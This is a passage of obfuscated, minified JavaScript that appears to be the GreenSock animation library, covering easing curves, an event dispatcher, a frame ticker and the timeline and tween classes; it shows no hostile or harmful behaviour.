l3P-Math[H9W.p3W(700)](r3P,o9P*m5w);}),R3w(H9W.v3W(214),function(G5w){var J9P,V9P;H9W.E17(71);J9P=H9W.X17(1,11,20,10,13,11,14);H9W.P17(28);V9P=H9W.W17(5,2,26,5,10);return Math[H9W.p3W(700)](J9P,V9P*(G5w-1))-.001;}),R3w(H9W.v3W(617),function(b5w){return 1>(b5w*=2)?.5*Math[H9W.p3W(700)](2,10*(b5w-1)):.5*(2-Math[H9W.p3W(700)](2,-10*(b5w-1)));})),y3w(H9W.v3W(1012),R3w(H9W.p3W(1835),function(P5w){H9W.E17(32);return Math[H9W.v3W(499)](H9W.W17(P5w,I3w));}),R3w(H9W.p3W(1044),function(q5w){return-Math[H9W.p3W(1875)](q5w*I3w)+1;}),R3w(H9W.p3W(1697),function(a5w){var b9P;H9W.P17(72);b9P=H9W.W17(7,1,11,168);return b9P*(Math[H9W.v3W(1875)](Math[H9W.v3W(1388)]*a5w)-1);})),x3w(H9W.p3W(55),{'\x66\x69\x6e\x64':function(e5w){return u3w[H9W.p3W(622)][e5w];}},!0),Z3w(g3w[H9W.v3W(1078)],H9W.v3W(1078),H9W.p3W(897)),Z3w(S3w,H9W.v3W(1853),H9W.v3W(897)),Z3w(O3w,H9W.v3W(480),H9W.p3W(897)),X3w;},!0);});_gsScope[o2dd.v3W(704)]&&_gsScope[o2dd.v3W(271)][o2dd.v3W(1612)]()();(function(k5w,a6w){"use strict";var e9W=o2dd;var s5w,Q5w,M5w,n5w,D5w,R5w,G6w,S5w,t5w,m6w,V6w,H5w,w5w,o6w,N5w,j5w,r5w,i5w,u5w,E5w,z5w,T5w,X5w,U5w,Y5w,I5w,L5w,J6w,A5w,p5w,d5w,q6w,W5w,v5w,F5w,O5w,C5w,P6w,c5w,l5w,Z5w,y5w,f5w,g5w,K5w,B5w,h5w,b6w,x5w;s5w=k5w[e9W.p3W(2189)]=k5w[e9W.p3W(2189)]||k5w;if(!s5w[e9W.p3W(562)]){G6w=function(k6w){var e6w,p6w,n6w;p6w=k6w[e9W.v3W(404)](e9W.p3W(341));n6w=s5w;for(e6w=0;p6w[e9W.v3W(1998)]>e6w;e6w++){n6w[p6w[e6w]]=n6w=n6w[p6w[e6w]]||{};}return n6w;};S5w=G6w(e9W.v3W(1274));t5w=1e-10;m6w=function(t6w){var D6w,M6w,L6w;M6w=[];L6w=t6w[e9W.v3W(1998)];for(D6w=0;D6w!==L6w;M6w[e9W.p3W(604)](t6w[D6w++]));return M6w;};V6w=function(){};H5w=function(){var Q6w,R6w;Q6w=Object[e9W.p3W(2124)][e9W.v3W(520)];R6w=Q6w[e9W.p3W(2024)]([]);return function(j6w){return null!=j6w&&(j6w instanceof Array||e9W.p3W(590)==typeof j6w&&!!j6w[e9W.v3W(604)]&&Q6w[e9W.p3W(2024)](j6w)===R6w);};}();w5w={};o6w=function(x6w,W6w,u6w,y6w){var S6w;this[e9W.p3W(859)]=w5w[x6w]?w5w[x6w][e9W.p3W(859)]:[];w5w[x6w]=this;this[e9W.v3W(2179)]=null;this[e9W.v3W(1167)]=u6w;S6w=[];this[e9W.v3W(794)]=function(I6w){for(var C6w,H6w,w6w,Z6w,O6w=W6w[e9W.p3W(1998)],g6w=O6w;--O6w>-1;){(C6w=w5w[W6w[O6w]]||new o6w(W6w[O6w],[]))[e9W.p3W(2179)]?(S6w[O6w]=C6w[e9W.p3W(2179)],g6w--):I6w&&C6w[e9W.p3W(859)][e9W.p3W(604)](this);}if(0===g6w&&u6w)for(H6w=(e9W.p3W(1613)+x6w)[e9W.p3W(404)](e9W.v3W(341)),w6w=H6w[e9W.p3W(1612)](),Z6w=G6w(H6w[e9W.p3W(64)](e9W.v3W(341)))[w6w]=this[e9W.p3W(2179)]=u6w[e9W.p3W(1343)](u6w,S6w),y6w&&(s5w[w6w]=Z6w,e9W.p3W(1940)==typeof define&&define[e9W.v3W(1959)]?define((k5w[e9W.p3W(1008)]?k5w[e9W.p3W(1008)]+e9W.v3W(1197):e9W.v3W(2352))+x6w[e9W.p3W(404)](e9W.p3W(341))[e9W.v3W(1612)](),[],function(){return Z6w;}):x6w===a6w&&e9W.p3W(1294)!=typeof module&&module[e9W.p3W(296)]&&(module[e9W.v3W(296)]=Z6w)),O6w=0;this[e9W.p3W(859)][e9W.p3W(1998)]>O6w;O6w++){this[e9W.v3W(859)][O6w][e9W.v3W(794)]();}};this[e9W.p3W(794)](!0);};N5w=k5w[e9W.p3W(704)]=function(K6w,X6w,E6w,Y6w){return new o6w(K6w,X6w,E6w,Y6w);};j5w=S5w[e9W.v3W(294)]=function(s6w,A6w,U6w){return A6w=A6w||function(){},N5w(s6w,[],function(){return A6w;},U6w),A6w;};N5w[e9W.v3W(1015)]=s5w;r5w=[0,0,1,1];i5w=[];u5w=j5w(e9W.v3W(833),function(z6w,N6w,c6w,h6w){this[e9W.p3W(912)]=z6w;this[e9W.p3W(1468)]=c6w||0;this[e9W.v3W(635)]=h6w||0;this[e9W.v3W(1626)]=N6w?r5w[e9W.p3W(1619)](N6w):r5w;},!0);E5w=u5w[e9W.p3W(622)]={};z5w=u5w[e9W.v3W(240)]=function(i6w,J1w,o1w,r6w){for(var l6w,d6w,f6w,B6w,v6w=J1w[e9W.p3W(404)](e9W.v3W(824)),T6w=v6w[e9W.v3W(1998)],F6w=(o1w||e9W.v3W(738))[e9W.p3W(404)](e9W.v3W(824));--T6w>-1;)for(d6w=v6w[T6w],l6w=r6w?j5w(e9W.v3W(1918)+d6w,null,!0):S5w[e9W.p3W(1656)][d6w]||{},f6w=F6w[e9W.v3W(1998)];--f6w>-1;){B6w=F6w[f6w];E5w[d6w+e9W.p3W(341)+B6w]=E5w[B6w+d6w]=l6w[B6w]=i6w[e9W.v3W(1526)]?i6w:i6w[B6w]||new i6w();}};for(n5w=u5w[e9W.v3W(2124)],n5w[e9W.p3W(681)]=!1,n5w[e9W.v3W(1526)]=function(m1w){var G1w,b1w,V1w;if(this[e9W.v3W(912)]){return this[e9W.p3W(1626)][0]=m1w,this[e9W.v3W(912)][e9W.v3W(1343)](null,this[e9W.v3W(1626)]);}G1w=this[e9W.p3W(1468)];b1w=this[e9W.p3W(635)];V1w=1===G1w?1-m1w:2===G1w?m1w:.5>m1w?2*m1w:2*(1-m1w);return 1===b1w?V1w*=V1w:2===b1w?V1w*=V1w*V1w:3===b1w?V1w*=V1w*V1w*V1w:4===b1w&&(V1w*=V1w*V1w*V1w*V1w),1===G1w?1-V1w:2===G1w?V1w:.5>m1w?V1w/2:1-V1w/2;},Q5w=[e9W.p3W(503),e9W.v3W(1447),e9W.v3W(1422),e9W.p3W(398),e9W.p3W(1362)],M5w=Q5w[e9W.p3W(1998)];--M5w>-1;){n5w=Q5w[M5w]+e9W.p3W(226)+M5w;z5w(new u5w(null,null,1,M5w),n5w,e9W.v3W(2039),!0);z5w(new u5w(null,null,2,M5w),n5w,e9W.p3W(1365)+(0===M5w?e9W.v3W(2160):e9W.p3W(2352)));z5w(new u5w(null,null,3,M5w),n5w,e9W.p3W(781));}E5w[e9W.p3W(183)]=S5w[e9W.p3W(1656)][e9W.v3W(503)][e9W.p3W(1365)];E5w[e9W.v3W(224)]=S5w[e9W.p3W(1656)][e9W.p3W(1447)][e9W.p3W(781)];T5w=j5w(e9W.p3W(1989),function(P1w){this[e9W.v3W(469)]={};this[e9W.v3W(1728)]=P1w||this;});n5w=T5w[e9W.p3W(2124)];n5w[e9W.p3W(1029)]=function(k1w,D1w,M1w,t1w,e1w){var n1w,a1w,q1w,p1w;e1w=e1w||0;q1w=this[e9W.v3W(469)][k1w];p1w=0;for(null==q1w&&(this[e9W.v3W(469)][k1w]=q1w=[]),a1w=q1w[e9W.p3W(1998)];--a1w>-1;){n1w=q1w[a1w];n1w[e9W.v3W(83)]===D1w&&n1w[e9W.p3W(1062)]===M1w?q1w[e9W.p3W(2322)](a1w,1):0===p1w&&e1w>n1w[e9W.p3W(1397)]&&(p1w=a1w+1);}q1w[e9W.v3W(2322)](p1w,0,{'\x70\x72':e1w,'\x73':M1w,'\x75\x70':t1w,'\x63':D1w});this!==D5w||R5w||D5w[e9W.p3W(1773)]();};n5w[e9W.p3W(1080)]=function(R1w,j1w){var Q1w,L1w;L1w=this[e9W.v3W(469)][R1w];if(L1w)for(Q1w=L1w[e9W.p3W(1998)];--Q1w>-1;)if(L1w[Q1w][e9W.p3W(83)]===j1w){return L1w[e9W.p3W(2322)](Q1w,1),void 0;}};n5w[e9W.p3W(875)]=function(y1w){var S1w,u1w,x1w,W1w;W1w=this[e9W.v3W(469)][y1w];if(W1w)for(S1w=W1w[e9W.v3W(1998)],u1w=this[e9W.v3W(1728)];--S1w>-1;){x1w=W1w[S1w];x1w&&(x1w[e9W.v3W(1331)]?x1w[e9W.v3W(83)][e9W.v3W(2024)](x1w[e9W.p3W(1062)]||u1w,{'\x74\x61\x72\x67\x65\x74':u1w,'\x74\x79\x70\x65':y1w}):x1w[e9W.v3W(83)][e9W.v3W(2024)](x1w[e9W.p3W(1062)]||u1w));}};X5w=k5w[e9W.v3W(1449)];U5w=k5w[e9W.v3W(647)];Y5w=Date[e9W.p3W(816)]||function(){return new Date()[e9W.v3W(62)]();};I5w=Y5w();for(Q5w=[e9W.v3W(150),e9W.p3W(2203),e9W.p3W(762),e9W.v3W(751)],M5w=Q5w[e9W.v3W(1998)];--M5w>-1&&!X5w;){X5w=k5w[Q5w[M5w]+e9W.v3W(1273)];U5w=k5w[Q5w[M5w]+e9W.v3W(1890)]||k5w[Q5w[M5w]+e9W.v3W(1896)];}j5w(e9W.v3W(2134),function(s1w,U1w){var Z1w,E1w,H1w,I1w,g1w,O1w,X1w,C1w,w1w,Y1w,A1w,K1w;O1w=this;X1w=Y5w();C1w=U1w!==!1&&X5w;w1w=500;Y1w=33;A1w=e9W.v3W(1456);K1w=function(c1w){var N1w,h1w,z1w;z1w=Y5w()-I5w;z1w>w1w&&(X1w+=z1w-Y1w);I5w+=z1w;e9W.E17(35);O1w[e9W.p3W(2237)]=e9W.W17(X1w,1e3,I5w);N1w=O1w[e9W.p3W(2237)]-g1w;(!Z1w||N1w>0||c1w===!0)&&(O1w[e9W.p3W(1751)]++,g1w+=N1w+(N1w>=I1w?.004:I1w-N1w),h1w=!0);c1w!==!0&&(H1w=E1w(K1w));h1w&&O1w[e9W.v3W(875)](A1w);};T5w[e9W.p3W(2024)](O1w);O1w[e9W.v3W(2237)]=O1w[e9W.v3W(1751)]=0;O1w[e9W.p3W(1456)]=function(){K1w(!0);};O1w[e9W.p3W(515)]=function(d1w,B1w){var z5P,F5P,H5P;w1w=d1w||1/t5w;z5P=-1733504057,F5P=-1691578386,H5P=2;for(var h5P=1;e9W.b7P(h5P.toString(),h5P.toString().length,56052)!==z5P;h5P++){Y1w=Math[e9W.p3W(2352)](B1w,w1w,2);H5P+=2;}if(e9W.b7P(H5P.toString(),H5P.toString().length,39549)!==F5P){Y1w=Math[e9W.p3W(2352)](B1w,w1w,8);}Y1w=Math[e9W.p3W(671)](B1w,w1w,0);};O1w[e9W.p3W(1359)]=function(){null!=H1w&&(C1w&&U5w?U5w(H1w):clearTimeout(H1w),E1w=V6w,H1w=null,O1w===D5w&&(R5w=!1));};O1w[e9W.v3W(1773)]=function(){null!==H1w?O1w[e9W.p3W(1359)]():O1w[e9W.v3W(1751)]>10&&(I5w=Y5w()-w1w+5);E1w=0===Z1w?V6w:C1w&&X5w?X5w:function(i1w){return setTimeout(i1w,0|1e3*(g1w-O1w[e9W.v3W(2237)])+1);};O1w===D5w&&(R5w=!0);K1w(2);};O1w[e9W.p3W(561)]=function(v1w){return arguments[e9W.p3W(1998)]?(Z1w=v1w,I1w=1/(Z1w||60),g1w=this[e9W.p3W(2237)]+I1w,O1w[e9W.p3W(1773)](),void 0):Z1w;};O1w[e9W.p3W(2304)]=function(F1w){return arguments[e9W.p3W(1998)]?(O1w[e9W.v3W(1359)](),C1w=F1w,O1w[e9W.v3W(561)](Z1w),void 0):C1w;};O1w[e9W.p3W(561)](s1w);setTimeout(function(){C1w&&5>O1w[e9W.p3W(1751)]&&O1w[e9W.v3W(2304)](!1);},1500);});n5w=S5w[e9W.p3W(2134)][e9W.p3W(2124)]=new S5w[(e9W.v3W(1272))][(e9W.v3W(30))]();n5w[e9W.v3W(383)]=S5w[e9W.v3W(2134)];L5w=j5w(e9W.p3W(1364),function(l1w,f1w){var T1w;if(this[e9W.v3W(262)]=f1w=f1w||{},this[e9W.p3W(1492)]=this[e9W.p3W(465)]=l1w||0,this[e9W.v3W(2143)]=Number(f1w[e9W.p3W(1677)])||0,this[e9W.p3W(1300)]=1,this[e9W.p3W(1055)]=f1w[e9W.p3W(1068)]===!0,this[e9W.p3W(512)]=f1w[e9W.v3W(512)],this[e9W.v3W(642)]=f1w[e9W.p3W(1922)]===!0,y5w){R5w||D5w[e9W.p3W(1773)]();T1w=this[e9W.v3W(262)][e9W.p3W(728)]?Z5w:y5w;T1w[e9W.p3W(2198)](this,T1w[e9W.v3W(987)]);this[e9W.p3W(262)][e9W.p3W(522)]&&this[e9W.v3W(522)](!0);}});D5w=L5w[e9W.p3W(2215)]=new S5w[(e9W.v3W(2134))]();n5w=L5w[e9W.v3W(2124)];n5w[e9W.v3W(201)]=n5w[e9W.v3W(1975)]=n5w[e9W.p3W(1345)]=n5w[e9W.v3W(1118)]=!1;n5w[e9W.v3W(1602)]=n5w[e9W.v3W(987)]=0;n5w[e9W.v3W(463)]=-1;n5w[e9W.v3W(2310)]=n5w[e9W.p3W(1231)]=n5w[e9W.v3W(858)]=n5w[e9W.p3W(643)]=n5w[e9W.p3W(961)]=null;n5w[e9W.v3W(1118)]=!1;J6w=function(){R5w&&Y5w()-I5w>2e3&&D5w[e9W.v3W(1773)]();setTimeout(J6w,2e3);};J6w();n5w[e9W.p3W(1793)]=function(r1w,o8w){return null!=r1w&&this[e9W.v3W(1845)](r1w,o8w),this[e9W.p3W(1922)](!1)[e9W.p3W(522)](!1);};n5w[e9W.v3W(347)]=function(J8w,V8w){return null!=J8w&&this[e9W.p3W(1845)](J8w,V8w),this[e9W.p3W(522)](!0);};n5w[e9W.p3W(2067)]=function(m8w,G8w){return null!=m8w&&this[e9W.v3W(1845)](m8w,G8w),this[e9W.p3W(522)](!1);};n5w[e9W.v3W(1845)]=function(b8w,P8w){return this[e9W.v3W(2104)](Number(b8w),P8w!==!1);};n5w[e9W.p3W(1366)]=function(q8w,a8w){return this[e9W.v3W(1922)](!1)[e9W.p3W(522)](!1)[e9W.v3W(2104)](q8w?-this[e9W.p3W(2143)]:0,a8w!==!1,!0);};n5w[e9W.p3W(1226)]=function(e8w,n8w){return null!=e8w&&this[e9W.p3W(1845)](e8w||this[e9W.p3W(1445)](),n8w),this[e9W.v3W(1922)](!0)[e9W.p3W(522)](!1);};n5w[e9W.p3W(1752)]=function(){};n5w[e9W.p3W(2242)]=function(){return this[e9W.v3W(987)]=this[e9W.p3W(1602)]=0,this[e9W.v3W(1345)]=this[e9W.p3W(1975)]=!1,this[e9W.v3W(463)]=-1,(this[e9W.p3W(1975)]||!this[e9W.p3W(961)])&&this[e9W.v3W(995)](!0),this;};n5w[e9W.v3W(2346)]=function(){var D8w,p8w,k8w;p8w=this[e9W.p3W(643)];k8w=this[e9W.v3W(2033)];return!p8w||!this[e9W.v3W(1975)]&&!this[e9W.p3W(1118)]&&p8w[e9W.v3W(2346)]()&&(D8w=p8w[e9W.p3W(2219)]())>=k8w&&k8w+this[e9W.v3W(1445)]()/this[e9W.p3W(1300)]>D8w;};n5w[e9W.p3W(995)]=function(M8w,t8w){return R5w||D5w[e9W.p3W(1773)](),this[e9W.p3W(1975)]=!M8w,this[e9W.v3W(1055)]=this[e9W.p3W(2346)](),t8w!==!0&&(M8w&&!this[e9W.v3W(961)]?this[e9W.v3W(643)][e9W.p3W(2198)](this,this[e9W.v3W(2033)]-this[e9W.v3W(2143)]):!M8w&&this[e9W.v3W(961)]&&this[e9W.v3W(643)][e9W.v3W(888)](this,!0)),!1;};n5w[e9W.p3W(2212)]=function(){return this[e9W.v3W(995)](!1,!1);};n5w[e9W.p3W(1079)]=function(L8w,Q8w){return this[e9W.v3W(2212)](L8w,Q8w),this;};n5w[e9W.v3W(1024)]=function(j8w){for(var R8w=j8w?this:this[e9W.p3W(961)];R8w;){R8w[e9W.v3W(201)]=!0;R8w=R8w[e9W.v3W(961)];}return this;};n5w[e9W.p3W(1146)]=function(u8w){var M8P,K8P,w8P;for(var x8w=u8w[e9W.v3W(1998)],W8w=u8w[e9W.v3W(1619)]();--x8w>-1;){e9W.v3W(1895)===u8w[x8w]&&(W8w[x8w]=this);}M8P=822888222,K8P=214314956,w8P=2;for(var D8P=1;e9W.S7P(D8P.toString(),D8P.toString().length,36216)!==M8P;D8P++){return W8w;}if(e9W.b7P(w8P.toString(),w8P.toString().length,51650)!==K8P){return W8w;}};n5w[e9W.p3W(459)]=function(S8w,Z8w,O8w,C8w){var y8w;if(e9W.v3W(2210)===(S8w||e9W.p3W(2352))[e9W.p3W(2324)](0,2)){y8w=this[e9W.p3W(262)];if(1===arguments[e9W.p3W(1998)]){return y8w[S8w];}null==Z8w?delete y8w[S8w]:(y8w[S8w]=Z8w,y8w[S8w+e9W.p3W(2014)]=H5w(O8w)&&-1!==O8w[e9W.v3W(64)](e9W.v3W(2352))[e9W.v3W(951)](e9W.v3W(1895))?this[e9W.p3W(1146)](O8w):O8w,y8w[S8w+e9W.v3W(1358)]=C8w);e9W.v3W(2314)===S8w&&(this[e9W.p3W(858)]=Z8w);}return this;};n5w[e9W.v3W(1677)]=function(H8w){return arguments[e9W.p3W(1998)]?(this[e9W.p3W(643)][e9W.p3W(1769)]&&this[e9W.v3W(556)](this[e9W.v3W(2033)]+H8w-this[e9W.p3W(2143)]),this[e9W.v3W(2143)]=H8w,this):this[e9W.v3W(2143)];};n5w[e9W.p3W(406)]=function(w8w){return arguments[e9W.v3W(1998)]?(this[e9W.p3W(1492)]=this[e9W.v3W(465)]=w8w,this[e9W.v3W(1024)](!0),this[e9W.v3W(643)][e9W.v3W(1769)]&&this[e9W.v3W(987)]>0&&this[e9W.v3W(987)]<this[e9W.v3W(1492)]&&0!==w8w&&this[e9W.v3W(2104)](this[e9W.p3W(1602)]*(w8w/this[e9W.p3W(1492)]),!0),this):(this[e9W.v3W(201)]=!1,this[e9W.v3W(1492)]);};n5w[e9W.p3W(1445)]=function(g8w){return this[e9W.v3W(201)]=!1,arguments[e9W.p3W(1998)]?this[e9W.v3W(406)](g8w):this[e9W.v3W(465)];};n5w[e9W.v3W(2237)]=function(I8w,K8w){return arguments[e9W.v3W(1998)]?(this[e9W.p3W(201)]&&this[e9W.v3W(1445)](),this[e9W.p3W(2104)](I8w>this[e9W.v3W(1492)]?this[e9W.p3W(1492)]:I8w,K8w)):this[e9W.v3W(987)];};n5w[e9W.p3W(2104)]=function(E8w,s8w,A8w){var Y8w,X8w;if(R5w||D5w[e9W.v3W(1773)](),!arguments[e9W.p3W(1998)]){return this[e9W.v3W(1602)];}if(this[e9W.v3W(643)]){if(0>E8w&&!A8w&&(E8w+=this[e9W.p3W(1445)]()),this[e9W.p3W(643)][e9W.v3W(1769)]){this[e9W.v3W(201)]&&this[e9W.v3W(1445)]();Y8w=this[e9W.p3W(465)];X8w=this[e9W.v3W(643)];if(E8w>Y8w&&!A8w&&(E8w=Y8w),this[e9W.v3W(2033)]=(this[e9W.p3W(1118)]?this[e9W.v3W(2171)]:X8w[e9W.p3W(987)])-(this[e9W.p3W(642)]?Y8w-E8w:E8w)/this[e9W.p3W(1300)],X8w[e9W.v3W(201)]||this[e9W.p3W(1024)](!1),X8w[e9W.p3W(643)])for(;X8w[e9W.v3W(643)];){X8w[e9W.p3W(643)][e9W.v3W(987)]!==(X8w[e9W.p3W(2033)]+X8w[e9W.p3W(1602)])/X8w[e9W.v3W(1300)]&&X8w[e9W.v3W(2104)](X8w[e9W.v3W(1602)],!0);X8w=X8w[e9W.v3W(643)];}}this[e9W.p3W(1975)]&&this[e9W.p3W(995)](!0,!1);(this[e9W.p3W(1602)]!==E8w||0===this[e9W.p3W(1492)])&&(this[e9W.v3W(1752)](E8w,s8w,!1),W5w[e9W.v3W(1998)]&&g5w());}return this;};n5w[e9W.p3W(1105)]=n5w[e9W.v3W(863)]=function(U8w,N8w){return arguments[e9W.v3W(1998)]?this[e9W.v3W(2104)](this[e9W.v3W(406)]()*U8w,N8w):this[e9W.v3W(987)]/this[e9W.v3W(406)]();};n5w[e9W.p3W(556)]=function(z8w){return arguments[e9W.p3W(1998)]?(z8w!==this[e9W.v3W(2033)]&&(this[e9W.v3W(2033)]=z8w,this[e9W.v3W(961)]&&this[e9W.v3W(961)][e9W.p3W(981)]&&this[e9W.p3W(961)][e9W.p3W(2198)](this,z8w-this[e9W.v3W(2143)])),this):this[e9W.p3W(2033)];};n5w[e9W.v3W(2343)]=function(c8w){return this[e9W.v3W(2033)]+(0!=c8w?this[e9W.p3W(1445)]():this[e9W.v3W(406)]())/this[e9W.p3W(1300)];};n5w[e9W.v3W(670)]=function(h8w){var d8w,B8w,K5P,w5P,W5P;if(!arguments[e9W.p3W(1998)]){K5P=820261679,w5P=1649808728,W5P=2;for(var B5P=1;e9W.b7P(B5P.toString(),B5P.toString().length,91896)!==K5P;B5P++){return this[e9W.p3W(2352)];}if(e9W.b7P(W5P.toString(),W5P.toString().length,75676)!==w5P){return this[e9W.v3W(1300)];}}if(h8w=h8w||t5w,this[e9W.p3W(643)]&&this[e9W.v3W(643)][e9W.v3W(1769)]){d8w=this[e9W.p3W(2171)];B8w=d8w||0===d8w?d8w:this[e9W.p3W(643)][e9W.v3W(2104)]();this[e9W.v3W(2033)]=B8w-(B8w-this[e9W.p3W(2033)])*this[e9W.p3W(1300)]/h8w;}return this[e9W.p3W(1300)]=h8w,this[e9W.v3W(1024)](!1);};n5w[e9W.p3W(1922)]=function(i8w){return arguments[e9W.p3W(1998)]?(i8w!=this[e9W.v3W(642)]&&(this[e9W.v3W(642)]=i8w,this[e9W.v3W(2104)](this[e9W.p3W(643)]&&!this[e9W.v3W(643)][e9W.p3W(1769)]?this[e9W.v3W(1445)]()-this[e9W.p3W(1602)]:this[e9W.v3W(1602)],!0)),this):this[e9W.v3W(642)];};n5w[e9W.v3W(522)]=function(v8w){var f8w,T8w,F8w;if(!arguments[e9W.v3W(1998)]){return this[e9W.v3W(1118)];}F8w=this[e9W.v3W(643)];return v8w!=this[e9W.p3W(1118)]&&F8w&&(R5w||v8w||D5w[e9W.p3W(1773)](),f8w=F8w[e9W.v3W(2219)](),T8w=f8w-this[e9W.v3W(2171)],!v8w&&F8w[e9W.p3W(1769)]&&(this[e9W.p3W(2033)]+=T8w,this[e9W.v3W(1024)](!1)),this[e9W.v3W(2171)]=v8w?f8w:null,this[e9W.v3W(1118)]=v8w,this[e9W.p3W(1055)]=this[e9W.v3W(2346)](),!v8w&&0!==T8w&&this[e9W.v3W(1345)]&&this[e9W.v3W(406)]()&&this[e9W.v3W(1752)](F8w[e9W.p3W(1769)]?this[e9W.v3W(1602)]:(f8w-this[e9W.v3W(2033)])/this[e9W.v3W(1300)],!0,!0)),this[e9W.v3W(1975)]&&!v8w&&this[e9W.v3W(995)](!0,!1),this;};A5w=j5w(e9W.p3W(146),function(l8w){L5w[e9W.v3W(2024)](this,0,l8w);this[e9W.v3W(2036)]=this[e9W.v3W(1769)]=!0;});n5w=A5w[e9W.v3W(2124)]=new L5w();n5w[e9W.p3W(383)]=A5w;n5w[e9W.v3W(1079)]()[e9W.v3W(1975)]=!1;n5w[e9W.v3W(1958)]=n5w[e9W.v3W(1231)]=n5w[e9W.p3W(2055)]=null;n5w[e9W.v3W(981)]=!1;n5w[e9W.p3W(2198)]=n5w[e9W.p3W(402)]=function(r8w,V4w){var o4w,J4w;if(r8w[e9W.v3W(2033)]=Number(V4w||0)+r8w[e9W.p3W(2143)],r8w[e9W.v3W(1118)]&&this!==r8w[e9W.v3W(643)]&&(r8w[e9W.p3W(2171)]=r8w[e9W.v3W(2033)]+(this[e9W.v3W(2219)]()-r8w[e9W.p3W(2033)])/r8w[e9W.p3W(1300)]),r8w[e9W.p3W(961)]&&r8w[e9W.p3W(961)][e9W.p3W(888)](r8w,!0),r8w[e9W.p3W(961)]=r8w[e9W.p3W(643)]=this,r8w[e9W.p3W(1975)]&&r8w[e9W.v3W(995)](!0,!0),o4w=this[e9W.v3W(1231)],this[e9W.p3W(981)])for(J4w=r8w[e9W.v3W(2033)];o4w&&o4w[e9W.p3W(2033)]>J4w;){o4w=o4w[e9W.p3W(907)];}return o4w?(r8w[e9W.p3W(2310)]=o4w[e9W.v3W(2310)],o4w[e9W.p3W(2310)]=r8w):(r8w[e9W.p3W(2310)]=this[e9W.p3W(1958)],this[e9W.p3W(1958)]=r8w),r8w[e9W.p3W(2310)]?r8w[e9W.v3W(2310)][e9W.v3W(907)]=r8w:this[e9W.v3W(1231)]=r8w,r8w[e9W.v3W(907)]=o4w,this[e9W.p3W(2055)]=r8w,this[e9W.v3W(643)]&&this[e9W.v3W(1024)](!0),this;};n5w[e9W.p3W(888)]=function(m4w,G4w){return m4w[e9W.v3W(961)]===this&&(G4w||m4w[e9W.p3W(995)](!1,!0),m4w[e9W.v3W(907)]?m4w[e9W.p3W(907)][e9W.v3W(2310)]=m4w[e9W.v3W(2310)]:this[e9W.v3W(1958)]===m4w&&(this[e9W.v3W(1958)]=m4w[e9W.v3W(2310)]),m4w[e9W.v3W(2310)]?m4w[e9W.v3W(2310)][e9W.p3W(907)]=m4w[e9W.p3W(907)]:this[e9W.v3W(1231)]===m4w&&(this[e9W.v3W(1231)]=m4w[e9W.p3W(907)]),m4w[e9W.v3W(2310)]=m4w[e9W.v3W(907)]=m4w[e9W.v3W(961)]=null,m4w===this[e9W.p3W(2055)]&&(this[e9W.p3W(2055)]=this[e9W.v3W(1231)]),this[e9W.v3W(643)]&&this[e9W.p3W(1024)](!0)),this;};n5w[e9W.v3W(1752)]=function(P4w,q4w,a4w){var e4w,b4w;b4w=this[e9W.p3W(1958)];for(this[e9W.v3W(1602)]=this[e9W.p3W(987)]=this[e9W.p3W(463)]=P4w;b4w;){e4w=b4w[e9W.v3W(2310)];(b4w[e9W.p3W(1055)]||P4w>=b4w[e9W.v3W(2033)]&&!b4w[e9W.p3W(1118)])&&(b4w[e9W.v3W(642)]?b4w[e9W.v3W(1752)]((b4w[e9W.v3W(201)]?b4w[e9W.v3W(1445)]():b4w[e9W.v3W(465)])-(P4w-b4w[e9W.p3W(2033)])*b4w[e9W.p3W(1300)],q4w,a4w):b4w[e9W.v3W(1752)]((P4w-b4w[e9W.v3W(2033)])*b4w[e9W.v3W(1300)],q4w,a4w));b4w=e4w;}};n5w[e9W.p3W(2219)]=function(){return R5w||D5w[e9W.v3W(1773)](),this[e9W.p3W(1602)];};p5w=j5w(e9W.v3W(562),function(n4w,t4w,Q4w){var k4w,p4w,D4w,L4w,M4w;if(L5w[e9W.p3W(2024)](this,t4w,Q4w),this[e9W.v3W(1752)]=p5w[e9W.p3W(2124)][e9W.v3W(1752)],null==n4w){throw e9W.v3W(542);}this[e9W.v3W(997)]=n4w=e9W.v3W(1768)!=typeof n4w?n4w:p5w[e9W.v3W(1121)](n4w)||n4w;L4w=n4w[e9W.p3W(2290)]||n4w[e9W.v3W(1998)]&&n4w!==k5w&&n4w[0]&&(n4w[0]===k5w||n4w[0][e9W.p3W(1719)]&&n4w[0][e9W.v3W(1037)]&&!n4w[e9W.p3W(1719)]);M4w=this[e9W.p3W(262)][e9W.v3W(2291)];if(this[e9W.p3W(2187)]=M4w=null==M4w?l5w[p5w[e9W.v3W(931)]]:e9W.p3W(651)==typeof M4w?M4w>>0:l5w[M4w],(L4w||n4w instanceof Array||n4w[e9W.p3W(604)]&&H5w(n4w))&&e9W.v3W(651)!=typeof n4w[0])for(this[e9W.v3W(1876)]=D4w=m6w(n4w),this[e9W.p3W(1978)]=[],this[e9W.v3W(1605)]=[],k4w=0;D4w[e9W.v3W(1998)]>k4w;k4w++){p4w=D4w[k4w];p4w?e9W.p3W(1768)!=typeof p4w?p4w[e9W.v3W(1998)]&&p4w!==k5w&&p4w[0]&&(p4w[0]===k5w||p4w[0][e9W.p3W(1719)]&&p4w[0][e9W.p3W(1037)]&&!p4w[e9W.v3W(1719)])?(D4w[e9W.v3W(2322)](k4w--,1),this[e9W.v3W(1876)]=D4w=D4w[e9W.v3W(1619)](m6w(p4w))):(this[e9W.p3W(1605)][k4w]=K5w(p4w,this,!1),1===M4w&&this[e9W.v3W(1605)][k4w][e9W.p3W(1998)]>1&&h5w(p4w,this,null,1,this[e9W.p3W(1605)][k4w])):(p4w=D4w[k4w--]=p5w[e9W.p3W(1121)](p4w),e9W.v3W(1768)==typeof p4w&&D4w[e9W.p3W(2322)](k4w+1,1)):D4w[e9W.p3W(2322)](k4w--,1);}else{this[e9W.p3W(1978)]={};this[e9W.v3W(1605)]=K5w(n4w,this,!1);1===M4w&&this[e9W.p3W(1605)][e9W.v3W(1998)]>1&&h5w(n4w,this,null,1,this[e9W.p3W(1605)]);}(this[e9W.v3W(262)][e9W.p3W(1068)]||0===t4w&&0===this[e9W.v3W(2143)]&&this[e9W.p3W(262)][e9W.v3W(1068)]!==!1)&&(this[e9W.p3W(987)]=-t5w,this[e9W.p3W(1752)](-this[e9W.v3W(2143)]));},!0);d5w=function(R4w){return R4w&&R4w[e9W.v3W(1998)]&&R4w!==k5w&&R4w[0]&&(R4w[0]===k5w||R4w[0][e9W.v3W(1719)]&&R4w[0][e9W.v3W(1037)]&&!R4w[e9W.p3W(1719)]);};q6w=function(x4w,W4w){var j4w,u4w;u4w={};for(j4w in 